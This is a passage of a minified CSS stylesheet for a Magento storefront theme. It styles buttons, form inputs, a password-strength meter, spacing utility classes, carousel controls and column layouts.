.block-content .actions .action.viewcart:focus,.shop-by-brand .brand-search .search form .actions .action:hover,.products-grid .product-item-info .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-actions .actions-compare .action:hover,.products-grid .product-item-info .product-item-actions .actions-primary .action.tocart:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover,.catalog-product-view .product-info-main .product-addto-links a:hover,.product-wishlist-items .product-item-image button.action.remove:hover{border-color:#333}.border-bt-primary,.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:hover,.cms-noroute-index .main-404 .content-404 .btn-back-home:hover{border-bottom-color:#333}.fill-primary,.share-this #st-1 .st-btn:hover>svg{fill:#333 !important}.br-60{border-radius:60px !important}.br-20{border-radius:20px !important}.pr-015{padding-right:.15rem !important}.pl-015{padding-left:.15rem !important}.border-bottom-left-radius-25{border-bottom-left-radius:25px}.border-bottom-right-radius-25{border-bottom-right-radius:25px}.centred-img{width:100%}*{padding:0}*:focus,*:active{outline:none !important}input,textarea,select,button{font:inherit}input[type=radio],input[type=checkbox]{accent-color:#000}select{color:#333}select option{background:#ccc}select option:hover,select option:focus,select option:active,select option:checked{background:#ccc}::placeholder{font:inherit}:-ms-input-placeholder{font:inherit}::-ms-input-placeholder{font:inherit}body{color:#333;background-color:#f9f9f9;font-style:normal;font-weight:400;line-height:1.75;font-size:14px}.header-top-information{background:#eae3dc;color:#333;font-weight:600}.header-top-information .owl-carousel{z-index:unset}.header-top-information button{position:absolute;top:10px;right:20px;color:#fff;background:#000;border:0;font-size:12px;line-height:8px;width:20px;height:20px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;display:none}a,button{cursor:pointer}a{color:#000;text-decoration:none;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}a:hover,a:focus,a:active{text-decoration:none}ul,ol{list-style:none;margin:0}table>caption{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}blockquote{quotes:none;background:#f1f1f1;padding:30px 25px 30px 60px;margin-bottom:20px;position:relative;font-style:normal;display:block;font-size:14px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}blockquote:before{position:absolute;content:"\f10d";font-family:"FontAwesome";left:25px;top:10px;font-size:20px;color:#999}.card{border:1px solid rgba(0,0,0,.125);border-radius:0;margin-bottom:15px}.card .card-header{padding:0;background-color:transparent;border-bottom:none}.card .card-header a{font-size:18px;line-height:1.5;font-weight:600;padding:15px;display:block}.card .card-body{padding:30px 15px}.card .card-link{background-color:rgba(0,0,0,.03)}.card .collapsed{background-color:transparent}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-weight:500;margin:0;color:#333;line-height:1.5}.h1,h1{font-size:20px;font-weight:500;text-transform:uppercase;margin-bottom:15px;text-align:center}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,h5{font-size:20px}.h6,h6{font-size:18px}button{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.btn,button.action{font-size:14px;font-weight:500;letter-spacing:.1em;box-shadow:none !important;text-transform:uppercase;border-width:1px;border-style:solid;padding:10px 20px}.action.mp-small-btn{padding:6px 15px}.btn-full{width:100%}.btn-xs{padding:8px 20px}.btn-primary,.btn-secondary{border-radius:0}button.action.primary,button.action.action-apply,.btn-primary{background-color:#333;border-color:#333;color:#fff !important;width:auto;opacity:1}button.action.primary:focus,button.action.action-apply:focus,.btn-primary:focus{background-color:#000;border-color:#000;color:#fff}button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active{color:#fff}.btn-outline-primary{color:#333;border-color:#333;background-color:#fff}.btn-outline-primary:focus,.btn-outline-primary:hover,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active{color:#fff;border-color:#333;background-color:#333}button.action.secondary,.btn-secondary{color:#fff}button.action.secondary:focus,.btn-secondary:focus{color:#fff}button.action.secondary:hover,.btn-secondary:hover,button.action.secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled).active,button.action.secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#000;border-color:#000}button.action.default,button.action.action-edit-address,.btn-default{background-color:transparent;border-color:#000;color:#000}button.action.default:focus,button.action.action-edit-address:focus,.btn-default:focus{background-color:transparent;border-color:#000;color:#000}button.action.default:hover,button.action.action-edit-address:hover,.btn-default:hover,button.action.default:not(:disabled):not(.disabled).active,button.action.action-edit-address:not(:disabled):not(.disabled).active,.btn-default:not(:disabled):not(.disabled).active,button.action.default:not(:disabled):not(.disabled):active,button.action.action-edit-address:not(:disabled):not(.disabled):active,.btn-default:not(:disabled):not(.disabled):active{color:#fff;background-color:#000;border-color:#000}a.banner-button{font-weight:500;color:#000;font-size:14px;letter-spacing:.1em;text-transform:uppercase;border-bottom:1px solid #333;display:inline-block}div.mage-error{color:red;padding-top:5px;line-height:1.4;font-size:12px;text-align:left}div.mage-error+.password-strength-meter{margin-top:5px}.password-strength-meter{background-color:#f4f4f4;height:40px;color:#333;line-height:40px;position:relative;z-index:1;text-align:left;font-weight:500}.password-strength-meter :before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-strength-meter-0 .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-strength-meter-1 .password-strength-meter:before{background-color:#ffafae;width:25%}.password-strength-meter-2 .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strength-meter-3 .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-strength-meter-4 .password-strength-meter:before{background-color:#81b562;width:100%}input::-webkit-input-placeholder{color:#000}input:-moz-placeholder{color:#000}input::-moz-placeholder{color:#000}input:-ms-input-placeholder{color:#000}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0 1000px #fff inset}input:focus::-webkit-input-placeholder{color:#000}input:focus::-moz-placeholder{color:#000}input:focus:-ms-input-placeholder{color:#000}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{background-color:#f7f7f7;border:1px solid #eae3dc;box-sizing:border-box;font-size:14px;box-shadow:none;height:40px;line-height:40px;vertical-align:baseline;width:100%;padding:0 10px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}textarea,textarea.form-control,textarea.input-text{width:100%;height:auto;min-height:170px;border:1px solid #eae3dc;background:#f7f7f7;box-shadow:none;padding:15px;box-shadow:none !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}@-moz-document url-prefix(){select:-moz-focusring,select::-moz-focus-inner{color:transparent !important;text-shadow:0 0 0 #999 !important;background-image:none !important;border:0}}select,select.form-control,select.input-text{width:100%;border:1px solid #ccc;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}select:not([multiple]),select.form-control:not([multiple]),select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;height:40px;text-indent:.01em;padding:0 25px 0 20px;background-image:url(../../frontend/Mgs/myzah/fr_FR/images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px;background-color:#f7f7f7;border:1px solid #eae3dc}select:not([multiple]) option,select.form-control:not([multiple]) option,select.input-text:not([multiple]) option{height:40px;padding:8px 10px}select[multiple],select.form-control[multiple],select.input-text[multiple]{background-color:#fff}select[multiple] option,select.form-control[multiple] option,select.input-text[multiple] option{font-size:14px;height:34px;padding:8px 10px}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=radio],.checkbox-inline input[type=radio],.radio input[type=checkbox],.radio-inline input[type=checkbox],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{margin-top:2px}.field>label,.form-group>label,.field>.label,.form-group>.label{display:inline-block;font-weight:500}.field.required>label em,.form-group.required>label em,.field._required>label em,.form-group._required>label em,.field.required>.label em,.form-group.required>.label em,.field._required>.label em,.form-group._required>.label em{display:none}.field.required>label:after,.form-group.required>label:after,.field._required>label:after,.form-group._required>label:after,.field.required>.label:after,.form-group.required>.label:after,.field._required>.label:after,.form-group._required>.label:after{color:#da0e2b;content:"*";font-size:14px;margin:0 0 0 6px}.field.street .label,.form-group.street .label{border:none}.field.street .control .field+.field,.form-group.street .control .field+.field{margin-top:10px}.field.street .control .field label,.form-group.street .control .field label{display:none}.field.note,.form-group.note{margin-top:5px;font-style:normal;display:block;font-weight:300}.field.captcha .control.captcha-image,.form-group.captcha .control.captcha-image{-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.field.captcha .control.captcha-image .action.captcha-reload,.form-group.captcha .control.captcha-image .action.captcha-reload{padding:0 10px;height:50px;line-height:50px;margin-left:10px;width:50px;border-radius:5px;background-color:#222;color:#fff;border:1px solid #222}.field.captcha .control.captcha-image .action.captcha-reload:hover,.form-group.captcha .control.captcha-image .action.captcha-reload:hover{background-color:#fff;color:#222}.field.captcha .control.captcha-image .action.captcha-reload span,.form-group.captcha .control.captcha-image .action.captcha-reload span{display:none}.field.captcha .control.captcha-image .action.captcha-reload:after,.form-group.captcha .control.captcha-image .action.captcha-reload:after{font-family:'themify';content:"\e619";font-size:24px}.field.date .customer-dob{position:relative}.field.date .customer-dob .ui-datepicker-trigger.v-middle{position:absolute;top:50%;right:0;background-color:transparent;border:none;padding:0 15px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}.field.date .customer-dob .ui-datepicker-trigger.v-middle:before{content:"\e6b6";font-family:'themify';color:#000;font-size:18px}.field.date .customer-dob .ui-datepicker-trigger.v-middle span{display:none}.grecaptcha-badge{opacity:0}.control._with-tooltip{position:relative;padding-right:40px}.control._with-tooltip .field-tooltip{cursor:pointer;position:absolute;right:0;top:4px}.control._with-tooltip .field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.control._with-tooltip .field-tooltip .field-tooltip-action:before{color:#bbb;content:"\f059";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.control._with-tooltip .field-tooltip .field-tooltip-content{background-color:#f4f4f4;border:1px solid #d2d2d2;display:none;right:38px;left:auto;overflow-wrap:break-word;padding:12px;position:absolute;text-transform:none;top:-9px;width:270px;z-index:2;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.control._with-tooltip .field-tooltip .field-tooltip-content:before{display:block;position:absolute;content:"";right:-11px;left:auto;border-top:10px solid transparent;border-left:10px solid #d2d2d2;border-bottom:10px solid transparent;top:14px}.control._with-tooltip .field-tooltip .field-tooltip-content:after{display:block;position:absolute;content:"";right:-9px;left:auto;border-top:9px solid transparent;border-left:9px solid #f4f4f4;border-bottom:9px solid transparent;top:15px}.control._with-tooltip .field-tooltip._active .field-tooltip-content{display:block}.field.fullname{margin:0 !important}.field.fullname>.label{display:none !important}.field.fullname .fields{margin-left:-15px;margin-right:-15px}.field.fullname .fields:after{content:"";display:table;clear:both}.field.fullname .fields .field{float:left;width:100%;padding:0 15px}.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:left;width:calc(100%/3)}@media (max-width:767px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:left;width:100%}}.field.fullname.customer-name .fields .field.field-name-firstname,.field.fullname.customer-name-suffix .fields .field.field-name-firstname,.field.fullname.customer-name-prefix-suffix .fields .field.field-name-firstname,.field.fullname.customer-name .fields .field.field-name-lastname,.field.fullname.customer-name-suffix .fields .field.field-name-lastname,.field.fullname.customer-name-prefix-suffix .fields .field.field-name-lastname{width:50%}.fieldset>*{letter-spacing:normal}.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.fields>.field .additional{margin-top:10px}.fieldset .field>label,.fieldset .field>.label{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.fieldset .fields.group .field+.field{margin-top:10px}.fieldset>.field:not(.choice){margin-bottom:20px}.fieldset>.field>.label{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.fieldset>.field .additional{margin-top:10px}.fields>.field.choice,.field.choice,.form-group.choice{margin-bottom:20px;position:relative;padding-left:25px;text-align:left}.fields>.field.choice>.label,.field.choice>.label,.form-group.choice>.label,.fields>.field.choice>label,.field.choice>label,.form-group.choice>label{font-size:16px;color:#000;cursor:pointer;white-space:normal;text-transform:unset;margin:0}.fields>.field.choice input.control,.field.choice input.control,.form-group.choice input.control,.fields>.field.choice>input,.field.choice>input,.form-group.choice>input,.fields>.field.choice .control>input,.field.choice .control>input,.form-group.choice .control>input{position:absolute;left:0;bottom:auto;margin:0;top:7px}.std ul{list-style-type:square;padding-left:15px}.no-display{display:none !important}.no-padding{padding:0 !important}.no-margin{margin:0 !important}.nowrap{white-space:nowrap}.row-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.actions-toolbar a.action.back,.btn-readmore{font-size:12px;text-transform:uppercase;font-weight:600;background-color:transparent;letter-spacing:.1em;position:relative}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-responsive iframe,.video-responsive object,.video-responsive embed{position:absolute;top:0;left:0;width:100%;height:100%}.border-top-solid{border-top:1px solid #eee}.list-inline li{display:inline-block}.list-inline li+li{margin-left:20px}.social-links li{display:inline-block;font-size:20px;padding:0 12px}.social-links li a{color:#000}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.pd-20{padding:20px}.pd-25{padding:25px}.pd-30{padding:30px}.pd-35{padding:35px}.pd-40{padding:40px}.pd-45{padding:45px}.pd-50{padding:50px}.pd-55{padding:55px}.pd-60{padding:60px}.pd-65{padding:65px}.pd-70{padding:70px}.pd-75{padding:75px}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-top-45{padding-top:45px}.pd-top-50{padding-top:50px}.pd-top-55{padding-top:55px}.pd-top-60{padding-top:60px}.pd-top-65{padding-top:65px}.pd-top-70{padding-top:70px}.pd-top-75{padding-top:75px}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-bottom-45{padding-bottom:45px}.pd-bottom-50{padding-bottom:50px}.pd-bottom-55{padding-bottom:55px}.pd-bottom-60{padding-bottom:60px}.pd-bottom-65{padding-bottom:65px}.pd-bottom-70{padding-bottom:70px}.pd-bottom-75{padding-bottom:75px}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-left-45{padding-left:45px}.pd-left-50{padding-left:50px}.pd-left-55{padding-left:55px}.pd-left-60{padding-left:60px}.pd-left-65{padding-left:65px}.pd-left-70{padding-left:70px}.pd-left-75{padding-left:75px}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.pd-right-45{padding-right:45px}.pd-right-50{padding-right:50px}.pd-right-55{padding-right:55px}.pd-right-60{padding-right:60px}.pd-right-65{padding-right:65px}.pd-right-70{padding-right:70px}.pd-right-75{padding-right:75px}.mg-5{margin:5px}.mg-10{margin:10px}.mg-15{margin:15px}.mg-20{margin:20px}.mg-25{margin:25px}.mg-30{margin:30px}.mg-35{margin:35px}.mg-40{margin:40px}.mg-45{margin:45px}.mg-50{margin:50px}.mg-55{margin:55px}.mg-60{margin:60px}.mg-65{margin:65px}.mg-70{margin:70px}.mg-75{margin:75px}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-top-40{margin-top:40px}.mg-top-45{margin-top:45px}.mg-top-50{margin-top:50px}.mg-top-55{margin-top:55px}.mg-top-60{margin-top:60px}.mg-top-65{margin-top:65px}.mg-top-70{margin-top:70px}.mg-top-75{margin-top:75px}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom:15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.mg-bottom-40{margin-bottom:40px}.mg-bottom-45{margin-bottom:45px}.mg-bottom-50{margin-bottom:50px}.mg-bottom-55{margin-bottom:55px}.mg-bottom-60{margin-bottom:60px}.mg-bottom-65{margin-bottom:65px}.mg-bottom-70{margin-bottom:70px}.mg-bottom-75{margin-bottom:75px}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-left-40{margin-left:40px}.mg-left-45{margin-left:45px}.mg-left-50{margin-left:50px}.mg-left-55{margin-left:55px}.mg-left-60{margin-left:60px}.mg-left-65{margin-left:65px}.mg-left-70{margin-left:70px}.mg-left-75{margin-left:75px}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-right-40{margin-right:40px}.mg-right-45{margin-right:45px}.mg-right-50{margin-right:50px}.mg-right-55{margin-right:55px}.mg-right-60{margin-right:60px}.mg-right-65{margin-right:65px}.mg-right-70{margin-right:70px}.mg-right-75{margin-right:75px}.col-padding-5 .row{margin-right:-5px;margin-left:-5px}.col-padding-5 .col,.col-padding-5 .col-1,.col-padding-5 .col-10,.col-padding-5 .col-11,.col-padding-5 .col-12,.col-padding-5 .col-2,.col-padding-5 .col-3,.col-padding-5 .col-4,.col-padding-5 .col-5,.col-padding-5 .col-6,.col-padding-5 .col-7,.col-padding-5 .col-8,.col-padding-5 .col-9,.col-padding-5 .col-auto,.col-padding-5 .col-lg,.col-padding-5 .col-lg-1,.col-padding-5 .col-lg-10,.col-padding-5 .col-lg-11,.col-padding-5 .col-lg-12,.col-padding-5 .col-lg-2,.col-padding-5 .col-lg-3,.col-padding-5 .col-lg-4,.col-padding-5 .col-lg-5,.col-padding-5 .col-lg-6,.col-padding-5 .col-lg-7,.col-padding-5 .col-lg-8,.col-padding-5 .col-lg-9,.col-padding-5 .col-lg-auto,.col-padding-5 .col-md,.col-padding-5 .col-md-1,.col-padding-5 .col-md-10,.col-padding-5 .col-md-11,.col-padding-5 .col-md-12,.col-padding-5 .col-md-2,.col-padding-5 .col-md-3,.col-padding-5 .col-md-4,.col-padding-5 .col-md-5,.col-padding-5 .col-md-6,.col-padding-5 .col-md-7,.col-padding-5 .col-md-8,.col-padding-5 .col-md-9,.col-padding-5 .col-md-auto,.col-padding-5 .col-sm,.col-padding-5 .col-sm-1,.col-padding-5 .col-sm-10,.col-padding-5 .col-sm-11,.col-padding-5 .col-sm-12,.col-padding-5 .col-sm-2,.col-padding-5 .col-sm-3,.col-padding-5 .col-sm-4,.col-padding-5 .col-sm-5,.col-padding-5 .col-sm-6,.col-padding-5 .col-sm-7,.col-padding-5 .col-sm-8,.col-padding-5 .col-sm-9,.col-padding-5 .col-sm-auto,.col-padding-5 .col-xl,.col-padding-5 .col-xl-1,.col-padding-5 .col-xl-10,.col-padding-5 .col-xl-11,.col-padding-5 .col-xl-12,.col-padding-5 .col-xl-2,.col-padding-5 .col-xl-3,.col-padding-5 .col-xl-4,.col-padding-5 .col-xl-5,.col-padding-5 .col-xl-6,.col-padding-5 .col-xl-7,.col-padding-5 .col-xl-8,.col-padding-5 .col-xl-9,.col-padding-5 .col-xl-auto{padding-right:5px;padding-left:5px}.col-padding-10 .row{margin-right:-10px;margin-left:-10px}.col-padding-10 .col,.col-padding-10 .col-1,.col-padding-10 .col-10,.col-padding-10 .col-11,.col-padding-10 .col-12,.col-padding-10 .col-2,.col-padding-10 .col-3,.col-padding-10 .col-4,.col-padding-10 .col-5,.col-padding-10 .col-6,.col-padding-10 .col-7,.col-padding-10 .col-8,.col-padding-10 .col-9,.col-padding-10 .col-auto,.col-padding-10 .col-lg,.col-padding-10 .col-lg-1,.col-padding-10 .col-lg-10,.col-padding-10 .col-lg-11,.col-padding-10 .col-lg-12,.col-padding-10 .col-lg-2,.col-padding-10 .col-lg-3,.col-padding-10 .col-lg-4,.col-padding-10 .col-lg-5,.col-padding-10 .col-lg-6,.col-padding-10 .col-lg-7,.col-padding-10 .col-lg-8,.col-padding-10 .col-lg-9,.col-padding-10 .col-lg-auto,.col-padding-10 .col-md,.col-padding-10 .col-md-1,.col-padding-10 .col-md-10,.col-padding-10 .col-md-11,.col-padding-10 .col-md-12,.col-padding-10 .col-md-2,.col-padding-10 .col-md-3,.col-padding-10 .col-md-4,.col-padding-10 .col-md-5,.col-padding-10 .col-md-6,.col-padding-10 .col-md-7,.col-padding-10 .col-md-8,.col-padding-10 .col-md-9,.col-padding-10 .col-md-auto,.col-padding-10 .col-sm,.col-padding-10 .col-sm-1,.col-padding-10 .col-sm-10,.col-padding-10 .col-sm-11,.col-padding-10 .col-sm-12,.col-padding-10 .col-sm-2,.col-padding-10 .col-sm-3,.col-padding-10 .col-sm-4,.col-padding-10 .col-sm-5,.col-padding-10 .col-sm-6,.col-padding-10 .col-sm-7,.col-padding-10 .col-sm-8,.col-padding-10 .col-sm-9,.col-padding-10 .col-sm-auto,.col-padding-10 .col-xl,.col-padding-10 .col-xl-1,.col-padding-10 .col-xl-10,.col-padding-10 .col-xl-11,.col-padding-10 .col-xl-12,.col-padding-10 .col-xl-2,.col-padding-10 .col-xl-3,.col-padding-10 .col-xl-4,.col-padding-10 .col-xl-5,.col-padding-10 .col-xl-6,.col-padding-10 .col-xl-7,.col-padding-10 .col-xl-8,.col-padding-10 .col-xl-9,.col-padding-10 .col-xl-auto{padding-right:10px;padding-left:10px}.col-padding-25 .promobanner{margin-bottom:30px}@media (min-width:1200px){.col-padding-25 .promobanner{margin-bottom:50px}.col-padding-25 .row{margin-right:-25px;margin-left:-25px}.col-padding-25 .col,.col-padding-25 .col-1,.col-padding-25 .col-10,.col-padding-25 .col-11,.col-padding-25 .col-12,.col-padding-25 .col-2,.col-padding-25 .col-3,.col-padding-25 .col-4,.col-padding-25 .col-5,.col-padding-25 .col-6,.col-padding-25 .col-7,.col-padding-25 .col-8,.col-padding-25 .col-9,.col-padding-25 .col-auto,.col-padding-25 .col-lg,.col-padding-25 .col-lg-1,.col-padding-25 .col-lg-10,.col-padding-25 .col-lg-11,.col-padding-25 .col-lg-12,.col-padding-25 .col-lg-2,.col-padding-25 .col-lg-3,.col-padding-25 .col-lg-4,.col-padding-25 .col-lg-5,.col-padding-25 .col-lg-6,.col-padding-25 .col-lg-7,.col-padding-25 .col-lg-8,.col-padding-25 .col-lg-9,.col-padding-25 .col-lg-auto,.col-padding-25 .col-md,.col-padding-25 .col-md-1,.col-padding-25 .col-md-10,.col-padding-25 .col-md-11,.col-padding-25 .col-md-12,.col-padding-25 .col-md-2,.col-padding-25 .col-md-3,.col-padding-25 .col-md-4,.col-padding-25 .col-md-5,.col-padding-25 .col-md-6,.col-padding-25 .col-md-7,.col-padding-25 .col-md-8,.col-padding-25 .col-md-9,.col-padding-25 .col-md-auto,.col-padding-25 .col-sm,.col-padding-25 .col-sm-1,.col-padding-25 .col-sm-10,.col-padding-25 .col-sm-11,.col-padding-25 .col-sm-12,.col-padding-25 .col-sm-2,.col-padding-25 .col-sm-3,.col-padding-25 .col-sm-4,.col-padding-25 .col-sm-5,.col-padding-25 .col-sm-6,.col-padding-25 .col-sm-7,.col-padding-25 .col-sm-8,.col-padding-25 .col-sm-9,.col-padding-25 .col-sm-auto,.col-padding-25 .col-xl,.col-padding-25 .col-xl-1,.col-padding-25 .col-xl-10,.col-padding-25 .col-xl-11,.col-padding-25 .col-xl-12,.col-padding-25 .col-xl-2,.col-padding-25 .col-xl-3,.col-padding-25 .col-xl-4,.col-padding-25 .col-xl-5,.col-padding-25 .col-xl-6,.col-padding-25 .col-xl-7,.col-padding-25 .col-xl-8,.col-padding-25 .col-xl-9,.col-padding-25 .col-xl-auto{padding-right:25px;padding-left:25px}}.owl-carousel{touch-action:none}.owl-carousel .owl-nav.disabled{display:none !important}.owl-carousel .owl-nav>div{font-size:32px;line-height:36px;width:36px;height:36px;text-align:center;cursor:pointer;color:#ababab;position:absolute;top:50%;left:0;margin-top:-18px}.owl-carousel .owl-nav>div.owl-next{right:0;left:auto}.owl-carousel .owl-nav>div:not(.disabled):hover{color:#000}.owl-carousel .owl-nav>div.disabled{opacity:.45 !important;cursor:auto;pointer-events:none}.owl-carousel .owl-dots{display:flex;justify-content:center;margin:0 auto}.owl-carousel .owl-dots.disabled{margin:0 !important;display:none !important}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer;padding:0}.owl-carousel .owl-dots .owl-dot span{width:14px;height:14px;border-radius:20px;display:block;background-color:#b4b4b4;transform:scale(.43);transition:all .3s ease 0s}.owl-carousel .owl-dots .owl-dot:hover span,.owl-carousel .owl-dots .owl-dot.active span{background-color:#eae3dc}.brand-related-products .owl-carousel,.new-products .owl-carousel,.mgs-testimonial .owl-carousel{text-align:center}.brand-related-products .owl-carousel .testimonial-content,.new-products .owl-carousel .testimonial-content,.mgs-testimonial .owl-carousel .testimonial-content{display:flex;justify-content:center;text-align:center}.brand-related-products .owl-carousel .testimonial-content p,.new-products .owl-carousel .testimonial-content p,.mgs-testimonial .owl-carousel .testimonial-content p{max-width:350px}.brand-related-products .owl-carousel .owl-nav,.new-products .owl-carousel .owl-nav,.mgs-testimonial .owl-carousel .owl-nav{display:flex;justify-content:center}.brand-related-products .owl-carousel .owl-nav>div,.new-products .owl-carousel .owl-nav>div,.mgs-testimonial .owl-carousel .owl-nav>div{position:relative;width:60px;color:transparent !important;font-size:0}.brand-related-products .owl-carousel .owl-nav>div.owl-next,.new-products .owl-carousel .owl-nav>div.owl-next,.mgs-testimonial .owl-carousel .owl-nav>div.owl-next,.brand-related-products .owl-carousel .owl-nav>div.owl-prev,.new-products .owl-carousel .owl-nav>div.owl-prev,.mgs-testimonial .owl-carousel .owl-nav>div.owl-prev{left:0;right:0}.brand-related-products .owl-carousel .owl-nav .owl-prev:before,.new-products .owl-carousel .owl-nav .owl-prev:before,.mgs-testimonial .owl-carousel .owl-nav .owl-prev:before,.brand-related-products .owl-carousel .owl-nav .owl-next:after,.new-products .owl-carousel .owl-nav .owl-next:after,.mgs-testimonial .owl-carousel .owl-nav .owl-next:after{content:'';background-position:center;background-repeat:no-repeat;padding:0 20px;font-size:15px}.brand-related-products .owl-carousel .owl-nav .owl-prev:before,.new-products .owl-carousel .owl-nav .owl-prev:before,.mgs-testimonial .owl-carousel .owl-nav .owl-prev:before{background-image:url('../../frontend/Mgs/myzah/fr_FR/images/owl-prev.png')}.brand-related-products .owl-carousel .owl-nav .owl-next:after,.new-products .owl-carousel .owl-nav .owl-next:after,.mgs-testimonial .owl-carousel .owl-nav .owl-next:after{background-image:url('../../frontend/Mgs/myzah/fr_FR/images/owl-next.png')}.page-layout-2columns-left .row>.col.column.main,.page-layout-2columns-right .row>.col.column.main{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.page-layout-2columns-left .row>.col.sidebar-main,.page-layout-2columns-right .row>.col.sidebar-main{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.page-layout-2columns-left .row>.col.column.main{order:2}.page-layout-2columns-left .row>.col.sidebar-main{order:1}.page-layout .action.close{display:none}.page-layout-3columns .col.column.main{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;order:2}.page-layout-3columns .sidebar.sidebar-main,.page-layout-3columns .sidebar.sidebar-additional{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;order:1}.page-layout-3columns .sidebar.sidebar-additional{order:3}#maincontent{min-height:450px;padding-bottom:50px;position:relative}.page-title-wrapper.background-image{background-color:transparent;background-size:cover;background-repeat:no-repeat;background-position:center}.page-title-wrapper 